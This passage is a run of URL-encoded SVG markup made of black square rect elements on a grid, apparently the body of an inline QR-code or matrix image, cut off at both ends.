299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2286.96969696969697%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22111.81818181818181%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22124.24242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22136.66666666666666%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2286.96969696969697%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22149.0909090909091%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22161.5151515151515%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2286.96969696969697%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22173.93939393939394%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2286.96969696969697%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22186.36363636363635%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424